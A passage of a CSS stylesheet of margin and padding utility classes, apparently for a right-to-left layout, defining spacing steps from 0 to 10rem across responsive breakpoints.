.m-t-xs-80 {
	margin-top: 8rem !important;
}

.m-r-xs-80 {
	margin-left: 8rem !important;
}

.m-b-xs-80 {
	margin-bottom: 8rem !important;
}

.m-l-xs-80 {
	margin-right: 8rem !important;
}

.m-xs-85 {
	margin: 8.5rem !important;
}

.m-t-xs-85 {
	margin-top: 8.5rem !important;
}

.m-r-xs-85 {
	margin-left: 8.5rem !important;
}

.m-b-xs-85 {
	margin-bottom: 8.5rem !important;
}

.m-l-xs-85 {
	margin-right: 8.5rem !important;
}

.m-xs-90 {
	margin: 9rem !important;
}

.m-t-xs-90 {
	margin-top: 9rem !important;
}

.m-r-xs-90 {
	margin-left: 9rem !important;
}

.m-b-xs-90 {
	margin-bottom: 9rem !important;
}

.m-l-xs-90 {
	margin-right: 9rem !important;
}

.m-xs-95 {
	margin: 9.5rem !important;
}

.m-t-xs-95 {
	margin-top: 9.5rem !important;
}

.m-r-xs-95 {
	margin-left: 9.5rem !important;
}

.m-b-xs-95 {
	margin-bottom: 9.5rem !important;
}

.m-l-xs-95 {
	margin-right: 9.5rem !important;
}

.m-xs-100 {
	margin: 10rem !important;
}

.m-t-xs-100 {
	margin-top: 10rem !important;
}

.m-r-xs-100 {
	margin-left: 10rem !important;
}

.m-b-xs-100 {
	margin-bottom: 10rem !important;
}

.m-l-xs-100 {
	margin-right: 10rem !important;
}

@media (min-width: 768px) {
	.m-sm-0 {
		margin: 0rem !important;
	}

	.m-t-sm-0 {
		margin-top: 0rem !important;
	}

	.m-r-sm-0 {
		margin-left: 0rem !important;
	}

	.m-b-sm-0 {
		margin-bottom: 0rem !important;
	}

	.m-l-sm-0 {
		margin-right: 0rem !important;
	}

	.m-sm-5 {
		margin: 0.5rem !important;
	}

	.m-t-sm-5 {
		margin-top: 0.5rem !important;
	}

	.m-r-sm-5 {
		margin-left: 0.5rem !important;
	}

	.m-b-sm-5 {
		margin-bottom: 0.5rem !important;
	}

	.m-l-sm-5 {
		margin-right: 0.5rem !important;
	}

	.m-sm-10 {
		margin: 1rem !important;
	}

	.m-t-sm-10 {
		margin-top: 1rem !important;
	}

	.m-r-sm-10 {
		margin-left: 1rem !important;
	}

	.m-b-sm-10 {
		margin-bottom: 1rem !important;
	}

	.m-l-sm-10 {
		margin-right: 1rem !important;
	}

	.m-sm-15 {
		margin: 1.5rem !important;
	}

	.m-t-sm-15 {
		margin-top: 1.5rem !important;
	}

	.m-r-sm-15 {
		margin-left: 1.5rem !important;
	}

	.m-b-sm-15 {
		margin-bottom: 1.5rem !important;
	}

	.m-l-sm-15 {
		margin-right: 1.5rem !important;
	}

	.m-sm-20 {
		margin: 2rem !important;
	}

	.m-t-sm-20 {
		margin-top: 2rem !important;
	}

	.m-r-sm-20 {
		margin-left: 2rem !important;
	}

	.m-b-sm-20 {
		margin-bottom: 2rem !important;
	}

	.m-l-sm-20 {
		margin-right: 2rem !important;
	}

	.m-sm-25 {
		margin: 2.5rem !important;
	}

	.m-t-sm-25 {
		margin-top: 2.5rem !important;
	}

	.m-r-sm-25 {
		margin-left: 2.5rem !important;
	}

	.m-b-sm-25 {
		margin-bottom: 2.5rem !important;
	}

	.m-l-sm-25 {
		margin-right: 2.5rem !important;
	}

	.m-sm-30 {
		margin: 3rem !important;
	}

	.m-t-sm-30 {
		margin-top: 3rem !important;
	}

	.m-r-sm-30 {
		margin-left: 3rem !important;
	}

	.m-b-sm-30 {
		margin-bottom: 3rem !important;
	}

	.m-l-sm-30 {
		margin-right: 3rem !important;
	}

	.m-sm-35 {
		margin: 3.5rem !important;
	}

	.m-t-sm-35 {
		margin-top: 3.5rem !important;
	}

	.m-r-sm-35 {
		margin-left: 3.5rem !important;
	}

	.m-b-sm-35 {
		margin-bottom: 3.5rem !important;
	}

	.m-l-sm-35 {
		margin-right: 3.5rem !important;
	}

	.m-sm-40 {
		margin: 4rem !important;
	}

	.m-t-sm-40 {
		margin-top: 4rem !important;
	}

	.m-r-sm-40 {
		margin-left: 4rem !important;
	}

	.m-b-sm-40 {
		margin-bottom: 4rem !important;
	}

	.m-l-sm-40 {
		margin-right: 4rem !important;
	}

	.m-sm-45 {
		margin: 4.5rem !important;
	}

	.m-t-sm-45 {
		margin-top: 4.5rem !important;
	}

	.m-r-sm-45 {
		margin-left: 4.5rem !important;
	}

	.m-b-sm-45 {
		margin-bottom: 4.5rem !important;
	}

	.m-l-sm-45 {
		margin-right: 4.5rem !important;
	}

	.m-sm-50 {
		margin: 5rem !important;
	}

	.m-t-sm-50 {
		margin-top: 5rem !important;
	}

	.m-r-sm-50 {
		margin-left: 5rem !important;
	}

	.m-b-sm-50 {
		margin-bottom: 5rem !important;
	}

	.m-l-sm-50 {
		margin-right: 5rem !important;
	}

	.m-sm-55 {
		margin: 5.5rem !important;
	}

	.m-t-sm-55 {
		margin-top: 5.5rem !important;
	}

	.m-r-sm-55 {
		margin-left: 5.5rem !important;
	}

	.m-b-sm-55 {
		margin-bottom: 5.5rem !important;
	}

	.m-l-sm-55 {
		margin-right: 5.5rem !important;
	}

	.m-sm-60 {
		margin: 6rem !important;
	}

	.m-t-sm-60 {
		margin-top: 6rem !important;
	}

	.m-r-sm-60 {
		margin-left: 6rem !important;
	}

	.m-b-sm-60 {
		margin-bottom: 6rem !important;
	}

	.m-l-sm-60 {
		margin-right: 6rem !important;
	}

	.m-sm-65 {
		margin: 6.5rem !important;
	}

	.m-t-sm-65 {
		margin-top: 6.5rem !important;
	}

	.m-r-sm-65 {
		margin-left: 6.5rem !important;
	}

	.m-b-sm-65 {
		margin-bottom: 6.5rem !important;
	}

	.m-l-sm-65 {
		margin-right: 6.5rem !important;
	}

	.m-sm-70 {
		margin: 7rem !important;
	}

	.m-t-sm-70 {
		margin-top: 7rem !important;
	}

	.m-r-sm-70 {
		margin-left: 7rem !important;
	}

	.m-b-sm-70 {
		margin-bottom: 7rem !important;
	}

	.m-l-sm-70 {
		margin-right: 7rem !important;
	}

	.m-sm-75 {
		margin: 7.5rem !important;
	}

	.m-t-sm-75 {
		margin-top: 7.5rem !important;
	}

	.m-r-sm-75 {
		margin-left: 7.5rem !important;
	}

	.m-b-sm-75 {
		margin-bottom: 7.5rem !important;
	}

	.m-l-sm-75 {
		margin-right: 7.5rem !important;
	}

	.m-sm-80 {
		margin: 8rem !important;
	}

	.m-t-sm-80 {
		margin-top: 8rem !important;
	}

	.m-r-sm-80 {
		margin-left: 8rem !important;
	}

	.m-b-sm-80 {
		margin-bottom: 8rem !important;
	}

	.m-l-sm-80 {
		margin-right: 8rem !important;
	}

	.m-sm-85 {
		margin: 8.5rem !important;
	}

	.m-t-sm-85 {
		margin-top: 8.5rem !important;
	}

	.m-r-sm-85 {
		margin-left: 8.5rem !important;
	}

	.m-b-sm-85 {
		margin-bottom: 8.5rem !important;
	}

	.m-l-sm-85 {
		margin-right: 8.5rem !important;
	}

	.m-sm-90 {
		margin: 9rem !important;
	}

	.m-t-sm-90 {
		margin-top: 9rem !important;
	}

	.m-r-sm-90 {
		margin-left: 9rem !important;
	}

	.m-b-sm-90 {
		margin-bottom: 9rem !important;
	}

	.m-l-sm-90 {
		margin-right: 9rem !important;
	}

	.m-sm-95 {
		margin: 9.5rem !important;
	}

	.m-t-sm-95 {
		margin-top: 9.5rem !important;
	}

	.m-r-sm-95 {
		margin-left: 9.5rem !important;
	}

	.m-b-sm-95 {
		margin-bottom: 9.5rem !important;
	}

	.m-l-sm-95 {
		margin-right: 9.5rem !important;
	}

	.m-sm-100 {
		margin: 10rem !important;
	}

	.m-t-sm-100 {
		margin-top: 10rem !important;
	}

	.m-r-sm-100 {
		margin-left: 10rem !important;
	}

	.m-b-sm-100 {
		margin-bottom: 10rem !important;
	}

	.m-l-sm-100 {
		margin-right: 10rem !important;
	}
}

@media (min-width: 992px) {
	.m-md-0 {
		margin: 0rem !important;
	}

	.m-t-md-0 {
		margin-top: 0rem !important;
	}

	.m-r-md-0 {
		margin-left: 0rem !important;
	}

	.m-b-md-0 {
		margin-bottom: 0rem !important;
	}

	.m-l-md-0 {
		margin-right: 0rem !important;
	}

	.m-md-5 {
		margin: 0.5rem !important;
	}

	.m-t-md-5 {
		margin-top: 0.5rem !important;
	}

	.m-r-md-5 {
		margin-left: 0.5rem !important;
	}

	.m-b-md-5 {
		margin-bottom: 0.5rem !important;
	}

	.m-l-md-5 {
		margin-right: 0.5rem !important;
	}

	.m-md-10 {
		margin: 1rem !important;
	}

	.m-t-md-10 {
		margin-top: 1rem !important;
	}

	.m-r-md-10 {
		margin-left: 1rem !important;
	}

	.m-b-md-10 {
		margin-bottom: 1rem !important;
	}

	.m-l-md-10 {
		margin-right: 1rem !important;
	}

	.m-md-15 {
		margin: 1.5rem !important;
	}

	.m-t-md-15 {
		margin-top: 1.5rem !important;
	}

	.m-r-md-15 {
		margin-left: 1.5rem !important;
	}

	.m-b-md-15 {
		margin-bottom: 1.5rem !important;
	}

	.m-l-md-15 {
		margin-right: 1.5rem !important;
	}

	.m-md-20 {
		margin: 2rem !important;
	}

	.m-t-md-20 {
		margin-top: 2rem !important;
	}

	.m-r-md-20 {
		margin-left: 2rem !important;
	}

	.m-b-md-20 {
		margin-bottom: 2rem !important;
	}

	.m-l-md-20 {
		margin-right: 2rem !important;
	}

	.m-md-25 {
		margin: 2.5rem !important;
	}

	.m-t-md-25 {
		margin-top: 2.5rem !important;
	}

	.m-r-md-25 {
		margin-left: 2.5rem !important;
	}

	.m-b-md-25 {
		margin-bottom: 2.5rem !important;
	}

	.m-l-md-25 {
		margin-right: 2.5rem !important;
	}

	.m-md-30 {
		margin: 3rem !important;
	}

	.m-t-md-30 {
		margin-top: 3rem !important;
	}

	.m-r-md-30 {
		margin-left: 3rem !important;
	}

	.m-b-md-30 {
		margin-bottom: 3rem !important;
	}

	.m-l-md-30 {
		margin-right: 3rem !important;
	}

	.m-md-35 {
		margin: 3.5rem !important;
	}

	.m-t-md-35 {
		margin-top: 3.5rem !important;
	}

	.m-r-md-35 {
		margin-left: 3.5rem !important;
	}

	.m-b-md-35 {
		margin-bottom: 3.5rem !important;
	}

	.m-l-md-35 {
		margin-right: 3.5rem !important;
	}

	.m-md-40 {
		margin: 4rem !important;
	}

	.m-t-md-40 {
		margin-top: 4rem !important;
	}

	.m-r-md-40 {
		margin-left: 4rem !important;
	}

	.m-b-md-40 {
		margin-bottom: 4rem !important;
	}

	.m-l-md-40 {
		margin-right: 4rem !important;
	}

	.m-md-45 {
		margin: 4.5rem !important;
	}

	.m-t-md-45 {
		margin-top: 4.5rem !important;
	}

	.m-r-md-45 {
		margin-left: 4.5rem !important;
	}

	.m-b-md-45 {
		margin-bottom: 4.5rem !important;
	}

	.m-l-md-45 {
		margin-right: 4.5rem !important;
	}

	.m-md-50 {
		margin: 5rem !important;
	}

	.m-t-md-50 {
		margin-top: 5rem !important;
	}

	.m-r-md-50 {
		margin-left: 5rem !important;
	}

	.m-b-md-50 {
		margin-bottom: 5rem !important;
	}

	.m-l-md-50 {
		margin-right: 5rem !important;
	}

	.m-md-55 {
		margin: 5.5rem !important;
	}

	.m-t-md-55 {
		margin-top: 5.5rem !important;
	}

	.m-r-md-55 {
		margin-left: 5.5rem !important;
	}

	.m-b-md-55 {
		margin-bottom: 5.5rem !important;
	}

	.m-l-md-55 {
		margin-right: 5.5rem !important;
	}

	.m-md-60 {
		margin: 6rem !important;
	}

	.m-t-md-60 {
		margin-top: 6rem !important;
	}

	.m-r-md-60 {
		margin-left: 6rem !important;
	}

	.m-b-md-60 {
		margin-bottom: 6rem !important;
	}

	.m-l-md-60 {
		margin-right: 6rem !important;
	}

	.m-md-65 {
		margin: 6.5rem !important;
	}

	.m-t-md-65 {
		margin-top: 6.5rem !important;
	}

	.m-r-md-65 {
		margin-left: 6.5rem !important;
	}

	.m-b-md-65 {
		margin-bottom: 6.5rem !important;
	}

	.m-l-md-65 {
		margin-right: 6.5rem !important;
	}

	.m-md-70 {
		margin: 7rem !important;
	}

	.m-t-md-70 {
		margin-top: 7rem !important;
	}

	.m-r-md-70 {
		margin-left: 7rem !important;
	}

	.m-b-md-70 {
		margin-bottom: 7rem !important;
	}

	.m-l-md-70 {
		margin-right: 7rem !important;
	}

	.m-md-75 {
		margin: 7.5rem !important;
	}

	.m-t-md-75 {
		margin-top: 7.5rem !important;
	}

	.m-r-md-75 {
		margin-left: 7.5rem !important;
	}

	.m-b-md-75 {
		margin-bottom: 7.5rem !important;
	}

	.m-l-md-75 {
		margin-right: 7.5rem !important;
	}

	.m-md-80 {
		margin: 8rem !important;
	}

	.m-t-md-80 {
		margin-top: 8rem !important;
	}

	.m-r-md-80 {
		margin-left: 8rem !important;
	}

	.m-b-md-80 {
		margin-bottom: 8rem !important;
	}

	.m-l-md-80 {
		margin-right: 8rem !important;
	}

	.m-md-85 {
		margin: 8.5rem !important;
	}

	.m-t-md-85 {
		margin-top: 8.5rem !important;
	}

	.m-r-md-85 {
		margin-left: 8.5rem !important;
	}

	.m-b-md-85 {
		margin-bottom: 8.5rem !important;
	}

	.m-l-md-85 {
		margin-right: 8.5rem !important;
	}

	.m-md-90 {
		margin: 9rem !important;
	}

	.m-t-md-90 {
		margin-top: 9rem !important;
	}

	.m-r-md-90 {
		margin-left: 9rem !important;
	}

	.m-b-md-90 {
		margin-bottom: 9rem !important;
	}

	.m-l-md-90 {
		margin-right: 9rem !important;
	}

	.m-md-95 {
		margin: 9.5rem !important;
	}

	.m-t-md-95 {
		margin-top: 9.5rem !important;
	}

	.m-r-md-95 {
		margin-left: 9.5rem !important;
	}

	.m-b-md-95 {
		margin-bottom: 9.5rem !important;
	}

	.m-l-md-95 {
		margin-right: 9.5rem !important;
	}

	.m-md-100 {
		margin: 10rem !important;
	}

	.m-t-md-100 {
		margin-top: 10rem !important;
	}

	.m-r-md-100 {
		margin-left: 10rem !important;
	}

	.m-b-md-100 {
		margin-bottom: 10rem !important;
	}

	.m-l-md-100 {
		margin-right: 10rem !important;
	}
}

@media (min-width: 1200px) {
	.m-lg-0 {
		margin: 0rem !important;
	}

	.m-t-lg-0 {
		margin-top: 0rem !important;
	}

	.m-r-lg-0 {
		margin-left: 0rem !important;
	}

	.m-b-lg-0 {
		margin-bottom: 0rem !important;
	}

	.m-l-lg-0 {
		margin-right: 0rem !important;
	}

	.m-lg-5 {
		margin: 0.5rem !important;
	}

	.m-t-lg-5 {
		margin-top: 0.5rem !important;
	}

	.m-r-lg-5 {
		margin-left: 0.5rem !important;
	}

	.m-b-lg-5 {
		margin-bottom: 0.5rem !important;
	}

	.m-l-lg-5 {
		margin-right: 0.5rem !important;
	}

	.m-lg-10 {
		margin: 1rem !important;
	}

	.m-t-lg-10 {
		margin-top: 1rem !important;
	}

	.m-r-lg-10 {
		margin-left: 1rem !important;
	}

	.m-b-lg-10 {
		margin-bottom: 1rem !important;
	}

	.m-l-lg-10 {
		margin-right: 1rem !important;
	}

	.m-lg-15 {
		margin: 1.5rem !important;
	}

	.m-t-lg-15 {
		margin-top: 1.5rem !important;
	}

	.m-r-lg-15 {
		margin-left: 1.5rem !important;
	}

	.m-b-lg-15 {
		margin-bottom: 1.5rem !important;
	}

	.m-l-lg-15 {
		margin-right: 1.5rem !important;
	}

	.m-lg-20 {
		margin: 2rem !important;
	}

	.m-t-lg-20 {
		margin-top: 2rem !important;
	}

	.m-r-lg-20 {
		margin-left: 2rem !important;
	}

	.m-b-lg-20 {
		margin-bottom: 2rem !important;
	}

	.m-l-lg-20 {
		margin-right: 2rem !important;
	}

	.m-lg-25 {
		margin: 2.5rem !important;
	}

	.m-t-lg-25 {
		margin-top: 2.5rem !important;
	}

	.m-r-lg-25 {
		margin-left: 2.5rem !important;
	}

	.m-b-lg-25 {
		margin-bottom: 2.5rem !important;
	}

	.m-l-lg-25 {
		margin-right: 2.5rem !important;
	}

	.m-lg-30 {
		margin: 3rem !important;
	}

	.m-t-lg-30 {
		margin-top: 3rem !important;
	}

	.m-r-lg-30 {
		margin-left: 3rem !important;
	}

	.m-b-lg-30 {
		margin-bottom: 3rem !important;
	}

	.m-l-lg-30 {
		margin-right: 3rem !important;
	}

	.m-lg-35 {
		margin: 3.5rem !important;
	}

	.m-t-lg-35 {
		margin-top: 3.5rem !important;
	}

	.m-r-lg-35 {
		margin-left: 3.5rem !important;
	}

	.m-b-lg-35 {
		margin-bottom: 3.5rem !important;
	}

	.m-l-lg-35 {
		margin-right: 3.5rem !important;
	}

	.m-lg-40 {
		margin: 4rem !important;
	}

	.m-t-lg-40 {
		margin-top: 4rem !important;
	}

	.m-r-lg-40 {
		margin-left: 4rem !important;
	}

	.m-b-lg-40 {
		margin-bottom: 4rem !important;
	}

	.m-l-lg-40 {
		margin-right: 4rem !important;
	}

	.m-lg-45 {
		margin: 4.5rem !important;
	}

	.m-t-lg-45 {
		margin-top: 4.5rem !important;
	}

	.m-r-lg-45 {
		margin-left: 4.5rem !important;
	}

	.m-b-lg-45 {
		margin-bottom: 4.5rem !important;
	}

	.m-l-lg-45 {
		margin-right: 4.5rem !important;
	}

	.m-lg-50 {
		margin: 5rem !important;
	}

	.m-t-lg-50 {
		margin-top: 5rem !important;
	}

	.m-r-lg-50 {
		margin-left: 5rem !important;
	}

	.m-b-lg-50 {
		margin-bottom: 5rem !important;
	}

	.m-l-lg-50 {
		margin-right: 5rem !important;
	}

	.m-lg-55 {
		margin: 5.5rem !important;
	}

	.m-t-lg-55 {
		margin-top: 5.5rem !important;
	}

	.m-r-lg-55 {
		margin-left: 5.5rem !important;
	}

	.m-b-lg-55 {
		margin-bottom: 5.5rem !important;
	}

	.m-l-lg-55 {
		margin-right: 5.5rem !important;
	}

	.m-lg-60 {
		margin: 6rem !important;
	}

	.m-t-lg-60 {
		margin-top: 6rem !important;
	}

	.m-r-lg-60 {
		margin-left: 6rem !important;
	}

	.m-b-lg-60 {
		margin-bottom: 6rem !important;
	}

	.m-l-lg-60 {
		margin-right: 6rem !important;
	}

	.m-lg-65 {
		margin: 6.5rem !important;
	}

	.m-t-lg-65 {
		margin-top: 6.5rem !important;
	}

	.m-r-lg-65 {
		margin-left: 6.5rem !important;
	}

	.m-b-lg-65 {
		margin-bottom: 6.5rem !important;
	}

	.m-l-lg-65 {
		margin-right: 6.5rem !important;
	}

	.m-lg-70 {
		margin: 7rem !important;
	}

	.m-t-lg-70 {
		margin-top: 7rem !important;
	}

	.m-r-lg-70 {
		margin-left: 7rem !important;
	}

	.m-b-lg-70 {
		margin-bottom: 7rem !important;
	}

	.m-l-lg-70 {
		margin-right: 7rem !important;
	}

	.m-lg-75 {
		margin: 7.5rem !important;
	}

	.m-t-lg-75 {
		margin-top: 7.5rem !important;
	}

	.m-r-lg-75 {
		margin-left: 7.5rem !important;
	}

	.m-b-lg-75 {
		margin-bottom: 7.5rem !important;
	}

	.m-l-lg-75 {
		margin-right: 7.5rem !important;
	}

	.m-lg-80 {
		margin: 8rem !important;
	}

	.m-t-lg-80 {
		margin-top: 8rem !important;
	}

	.m-r-lg-80 {
		margin-left: 8rem !important;
	}

	.m-b-lg-80 {
		margin-bottom: 8rem !important;
	}

	.m-l-lg-80 {
		margin-right: 8rem !important;
	}

	.m-lg-85 {
		margin: 8.5rem !important;
	}

	.m-t-lg-85 {
		margin-top: 8.5rem !important;
	}

	.m-r-lg-85 {
		margin-left: 8.5rem !important;
	}

	.m-b-lg-85 {
		margin-bottom: 8.5rem !important;
	}

	.m-l-lg-85 {
		margin-right: 8.5rem !important;
	}

	.m-lg-90 {
		margin: 9rem !important;
	}

	.m-t-lg-90 {
		margin-top: 9rem !important;
	}

	.m-r-lg-90 {
		margin-left: 9rem !important;
	}

	.m-b-lg-90 {
		margin-bottom: 9rem !important;
	}

	.m-l-lg-90 {
		margin-right: 9rem !important;
	}

	.m-lg-95 {
		margin: 9.5rem !important;
	}

	.m-t-lg-95 {
		margin-top: 9.5rem !important;
	}

	.m-r-lg-95 {
		margin-left: 9.5rem !important;
	}

	.m-b-lg-95 {
		margin-bottom: 9.5rem !important;
	}

	.m-l-lg-95 {
		margin-right: 9.5rem !important;
	}

	.m-lg-100 {
		margin: 10rem !important;
	}

	.m-t-lg-100 {
		margin-top: 10rem !important;
	}

	.m-r-lg-100 {
		margin-left: 10rem !important;
	}

	.m-b-lg-100 {
		margin-bottom: 10rem !important;
	}

	.m-l-lg-100 {
		margin-right: 10rem !important;
	}
}

.p-xs-0 {
	padding: 0rem !important;
}

.p-t-xs-0 {
	padding-top: 0rem !important;
}

.p-r-xs-0 {
	padding-left: 0rem !important;
}

.p-b-xs-0 {
	padding-bottom: 0rem !important;
}

.p-l-xs-0 {
	padding-right: 0rem !important;
}

.p-xs-5 {
	padding: 0.5rem !important;
}

.p-t-xs-5 {
	padding-top: 0.5rem !important;
}

.p-r-xs-5 {
	padding-left: 0.5rem !important;
}

.p-b-xs-5 {
	padding-bottom: 0.5rem !important;
}

.p-l-xs-5 {
	padding-right: 0.5rem !important;
}

.p-xs-10 {
	padding: 1rem !important;
}

.p-t-xs-10 {
	padding-top: 1rem !important;
}

.p-r-xs-10 {
	padding-left: 1rem !important;
}

.p-b-xs-10 {
	padding-bottom: 1rem !important;
}

.p-l-xs-10 {
	padding-right: 1rem !important;
}

.p-xs-15 {
	padding: 1.5rem !important;
}

.p-t-xs-15 {
	padding-top: 1.5rem !important;
}

.p-r-xs-15 {
	padding-left: 1.5rem !important;
}

.p-b-xs-15 {
	padding-bottom: 1.5rem !important;
}

.p-l-xs-15 {
	padding-right: 1.5rem !important;
}

.p-xs-20 {
	padding: 2rem !important;
}

.p-t-xs-20 {
	padding-top: 2rem !important;
}

.p-r-xs-20 {
	padding-left: 2rem !important;
}

.p-b-xs-20 {
	padding-bottom: 2rem !important;
}

.p-l-xs-20 {
	padding-right: 2rem !important;
}

.p-xs-25 {
	padding: 2.5rem !important;
}

.p-t-xs-25 {
	padding-top: 2.5rem !important;
}

.p-r-xs-25 {
	padding-left: 2.5rem !important;
}

.p-b-xs-25 {
	padding-bottom: 2.5rem !important;
}

.p-l-xs-25 {
	padding-right: 2.5rem !important;
}

.p-xs-30 {
	padding: 3rem !important;
}

.p-t-xs-30 {
	padding-top: 3rem !important;
}

.p-r-xs-30 {
	padding-left: 3rem !important;
}

.p-b-xs-30 {
	padding-bottom: 3rem !important;
}

.p-l-xs-30 {
	padding-right: 3rem !important;
}

.p-xs-35 {
	padding: 3.5rem !important;
}

.p-t-xs-35 {
	padding-top: 3.5rem !important;
}

.p-r-xs-35 {
	padding-left: 3.5rem !important;
}

.p-b-xs-35 {
	padding-bottom: 3.5rem !important;
}

.p-l-xs-35 {
	padding-right: 3.5rem !important;
}

.p-xs-40 {
	padding: 4rem !important;
}

.p-t-xs-40 {
	padding-top: 4rem !important;
}

.p-r-xs-40 {
	padding-left: 4rem !important;
}

.p-b-xs-40 {
	padding-bottom: 4rem !important;
}

.p-l-xs-40 {
	padding-right: 4rem !important;
}

.p-xs-45 {
	padding: 4.5rem !important;
}

.p-t-xs-45 {
	padding-top: 4.5rem !important;
}

.p-r-xs-45 {
	padding-left: 4.5rem !important;
}

.p-b-xs-45 {
	padding-bottom: 4.5rem !important;
}

.p-l-xs-45 {
	padding-right: 4.5rem !important;
}

.p-xs-50 {
	padding: 5rem !important;
}

.p-t-xs-50 {
	padding-top: 5rem !important;
}

.p-r-xs-50 {
	padding-left: 5rem !important;
}

.p-b-xs-50 {
	padding-bottom: 5rem !important;
}

.p-l-xs-50 {
	padding-right: 5rem !important;
}

.p-xs-55 {
	padding: 5.5rem !important;
}

.p-t-xs-55 {
	padding-top: 5.5rem !important;
}

.p-r-xs-55 {
	padding-left: 5.5rem !important;
}

.p-b-xs-55 {
	padding-bottom: 5.5rem !important;
}

.p-l-xs-55 {
	padding-right: 5.5rem !important;
}

.p-xs-60 {
	padding: 6rem !important;
}

.p-t-xs-60 {
	padding-top: 6rem !important;
}

.p-r-xs-60 {
	padding-left: 6rem !important;
}

.p-b-xs-60 {
	padding-bottom: 6rem !important;
}

.p-l-xs-60 {
	padding-right: 6rem !important;
}

.p-xs-65 {
	padding: 6.5rem !important;
}

.p-t-xs-65 {
	padding-top: 6.5rem !important;
}

.p-r-xs-65 {
	padding-left: 6.5rem !important;
}

.p-b-xs-65 {
	padding-bottom: 6.5rem !important;
}

.p-l-xs-65 {
	padding-right: 6.5rem !important;
}

.p-xs-70 {
	padding: 7rem !important;
}

.p-t-xs-70 {
	padding-top: 7rem !important;
}

.p-r-xs-70 {
	padding-left: 7rem !important;
}

.p-b-xs-70 {
	padding-bottom: 7rem !important;
}

.p-l-xs-70 {
	padding-right: 7rem !important;
}

.p-xs-75 {
	padding: 7.5rem !important;
}

.p-t-xs-75 {
	padding-top: 7.5rem !important;
}

.p-r-xs-75 {
	padding-left: 7.5rem !important;
}

.p-b-xs-75 {
	padding-bottom: 7.5rem !important;
}

.p-l-xs-75 {
	padding-right: 7.5rem !important;
}

.p-xs-80 {
	padding: 8rem !important;
}

.p-t-xs-80 {
	padding-top: 8rem !important;
}

.p-r-xs-80 {
	padding-left: 8rem !important;
}

.p-b-xs-80 {
	padding-bottom: 8rem !important;
}

.p-l-xs-80 {
	padding-right: 8rem !important;
}

.p-xs-85 {
	padding: 8.5rem !important;
}

.p-t-xs-85 {
	padding-top: 8.5rem !important;
}

.p-r-xs-85 {
	padding-left: 8.5rem !important;
}

.p-b-xs-85 {
	padding-bottom: 8.5rem !important;
}

.p-l-xs-85 {
	padding-right: 8.5rem !important;
}

.p-xs-90 {
	padding: 9rem !important;
}

.p-t-xs-90 {
	padding-top: 9rem !important;
}

.p-r-xs-90 {
	padding-left: 9rem !important;
}

.p-b-xs-90 {
	padding-bottom: 9rem !important;
}

.p-l-xs-90 {
	padding-right: 9rem !important;
}

.p-xs-95 {
	padding: 9.5rem !important;
}

.p-t-xs-95 {
	padding-top: 9.5rem !important;
}

.p-r-xs-95 {
	padding-left: 9.5rem !important;
}

.p-b-xs-95 {
	padding-bottom: 9.5rem !important;
}

.p-l-xs-95 {
	padding-right: 9.5rem !important;
}

.p-xs-100 {
	padding: 10rem !important;
}

.p-t-xs-100 {
	padding-top: 10rem !important;
}

.p-r-xs-100 {
	padding-left: 10rem !important;
}

.p-b-xs-100 {
	padding-bottom: 10rem !important;
}

.p-l-xs-100 {
	padding-right: 10rem !important;
}

@media (min-width: 768px) {
	.p-sm-0 {
		padding: 0rem !important;
	}

	.p-t-sm-0 {
		padding-top: 0rem !important;
	}

	.p-r-sm-0 {
		padding-left: 0rem !important;
	}

	.p-b-sm-0 {
		padding-bottom: 0rem !important;
	}

	.p-l-sm-0 {
		padding-right: 0rem !important;
	}

	.p-sm-5 {
		padding: 0.5rem !important;
	}

	.p-t-sm-5 {
		padding-top: 0.5rem !important;
	}

	.p-r-sm-5 {
		padding-left: 0.5rem !important;
	}

	.p-b-sm-5 {
		padding-bottom: 0.5rem !important;
	}

	.p-l-sm-5 {
		padding-right: 0.5rem !important;
	}

	.p-sm-10 {
		padding: 1rem !important;
	}

	.p-t-sm-10 {
		padding-top: 1rem !important;
	}

	.p-r-sm-10 {
		padding-left: 1rem !important;
	}

	.p-b-sm-10 {
		padding-bottom: 1rem !important;
	}

	.p-l-sm-10 {
		padding-right: 1rem !important;
	}

	.p-sm-15 {
		padding: 1.5rem !important;
	}

	.p-t-sm-15 {
		padding-top: 1.5rem !important;
	}

	.p-r-sm-15 {
		padding-left: 1.5rem !important;
	}

	.p-b-sm-15 {
		padding-bottom: 1.5rem !important;
	}

	.p-l-sm-15 {
		padding-right: 1.5rem !important;
	}

	.p-sm-20 {
		padding: 2rem !important;
	}

	.p-t-sm-20 {
		padding-top: 2rem !important;
	}

	.p-r-sm-20 {
		padding-left: 2rem !important;
	}

	.p-b-sm-20 {
		padding-bottom: 2rem !important;
	}

	.p-l-sm-20 {
		padding-right: 2rem !important;
	}

	.p-sm-25 {
		padding: 2.5rem !important;
	}

	.p-t-sm-25 {
		padding-top: 2.5rem !important;
	}

	.p-r-sm-25 {
		padding-left: 2.5rem !important;
	}

	.p-b-sm-25 {
		padding-bottom: 2.5rem !important;
	}

	.p-l-sm-25 {
		padding-right: 2.5rem !important;
	}

	.p-sm-30 {
		padding: 3rem !important;
	}

	.p-t-sm-30 {
		padding-top: 3rem !important;
	}

	.p-r-sm-30 {
		padding-left: 3rem !important;
	}

	.p-b-sm-30 {
		padding-bottom: 3rem !important;
	}

	.p-l-sm-30 {
		padding-right: 3rem !important;
	}

	.p-sm-35 {
		padding: 3.5rem !important;
	}

	.p-t-sm-35 {
		padding-top: 3.5rem !important;
	}

	.p-r-sm-35 {
		padding-left: 3.5rem !important;
	}

	.p-b-sm-35 {
		padding-bottom: 3.5rem !important;
	}

	.p-l-sm-35 {
		padding-right: 3.5rem !important;
	}

	.p-sm-40 {
		padding: 4rem !important;
	}

	.p-t-sm-40 {
		padding-top: 4rem !important;
	}

	.p-r-sm-40 {
		padding-left: 4rem !important;
	}

	.p-b-sm-40 {
		padding-bottom: 4rem !important;
	}

	.p-l-sm-40 {
		padding-right: 4rem !important;
	}

	.p-sm-45 {
		padding: 4.5rem !important;
	}

	.p-t-sm-45 {
		padding-top: 4.5rem !important;
	}

	.p-r-sm-45 {
		padding-left: 4.5rem !important;
	}

	.p-b-sm-45 {
		padding-bottom: 4.5rem !important;
	}

	.p-l-sm-45 {
		padding-right: 4.5rem !important;
	}

	.p-sm-50 {
		padding: 5rem !important;
	}

	.p-t-sm-50 {
		padding-top: 5rem !important;
	}

	.p-r-sm-50 {
		padding-left: 5rem !important;
	}

	.p-b-sm-50 {
		padding-bottom: 5rem !important;
	}

	.p-l-sm-50 {
		padding-right: 5rem !important;
	}

	.p-sm-55 {
		padding: 5.5rem !important;
	}

	.p-t-sm-55 {
		padding-top: 5.5rem !important;
	}
